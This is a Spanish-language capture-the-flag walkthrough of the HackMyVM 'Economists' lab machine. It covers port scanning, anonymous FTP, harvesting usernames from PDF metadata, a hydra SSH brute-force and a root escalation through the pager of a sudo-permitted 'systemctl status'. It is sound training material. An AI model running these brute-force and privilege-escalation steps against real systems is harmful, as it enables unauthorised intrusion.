HackMyVM - Economists

- Brute Force SSH
- Abusing Systemctl Binary - Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v -Pn 192.168.1.13
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 21,22,80 192.168.1.13
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 1000 1000 173864 Sep 14 11:40 Brochure-1.pdf
| -rw-rw-r-- 1 1000 1000 183931 Sep 14 11:37 Brochure-2.pdf
| -rw-rw-r-- 1 1000 1000 465409 Sep 14 14:18 Financial-infographics-poster.pdf
| -rw-rw-r-- 1 1000 1000 269546 Sep 14 14:19 Gameboard-poster.pdf
| -rw-rw-r-- 1 1000 1000 126644 Sep 14 14:20 Growth-timeline.pdf
|_-rw-rw-r-- 1 1000 1000 1170323 Sep 14 10:13 Population-poster.pdf
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.17
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d9:fe:dc:77:b8:fc:e6:4c:cf:15:29:a7:e7:21:a2:62 (RSA)
| 256 be:66:01:fb:d5:85:68:c7:25:94:b9:00:f9:cd:41:01 (ECDSA)
|_ 256 18:b4:74:4f:f2:3c:b3:13:1a:24:13:46:5c:fa:40:72 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Home - Elite Economists
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP TCP - 21
Me conecto al servidor FTP con el usuario anonymous y me descargo todos los archivos PDF.
❯ ftp 192.168.1.13
Connected to 192.168.1.13.
220 (vsFTPd 3.0.3)
Name (192.168.1.13:noname): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||48586|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 119 4096 Sep 14 14:30 .
drwxr-xr-x 2 0 119 4096 Sep 14 14:30 ..
-rw-rw-r-- 1 1000 1000 173864 Sep 14 11:40 Brochure-1.pdf
-rw-rw-r-- 1 1000 1000 183931 Sep 14 11:37 Brochure-2.pdf
-rw-rw-r-- 1 1000 1000 465409 Sep 14 14:18 Financial-infographics-poster.pdf
-rw-rw-r-- 1 1000 1000 269546 Sep 14 14:19 Gameboard-poster.pdf
-rw-rw-r-- 1 1000 1000 126644 Sep 14 14:20 Growth-timeline.pdf
-rw-rw-r-- 1 1000 1000 1170323 Sep 14 10:13 Population-poster.pdf
HTTP TCP - 80

Analizo los documentos pdf con exiftool para ver los metadatos, con grep filtro por Author y con awk muestro la tercera columna que es donde salen los nombres.
❯ exiftool *.pdf | grep Author | awk '{print $3}'
joseph
richard
crystal
catherine
catherine
Creo el archivo users.txt.
❯ exiftool *.pdf | grep Author | awk '{print $3}' > users.txt
Ahora creo un diccionario de contraseñas con cewl con una longitud de 8 carácteres.
❯ cewl http://192.168.1.13 -m 8 -w passwords.txt
CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
Realizo fuerza bruta con hydra y encuentro la contraseña del usuario joseph.
hydra -V -t 20 -L users.txt -P passwords.txt ssh://192.168.1.13 -f -I
[22][ssh] host: 192.168.1.13 login: joseph password: w********t
Me conecto al sistema como usuario joseph y enumero permisos de sudo.
joseph@elite-economists:~$ sudo -l
Matching Defaults entries for joseph on elite-economists:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joseph may run the following commands on elite-economists:
(ALL) NOPASSWD: /usr/bin/systemctl status
Lanzo el binario systemctl.
joseph@elite-economists:~$ sudo /usr/bin/systemctl status
Veo el estado de varios servicios.

Si voy abajo donde hay el contador de las líneas puedo ejecutar comandos pulsando “!”.

Pulso enter y obtengo el root.
root@elite-economists:~# id
uid=0(root) gid=0(root) groups=0(root)
Y aquí termina la máquina Economists.
Saludos!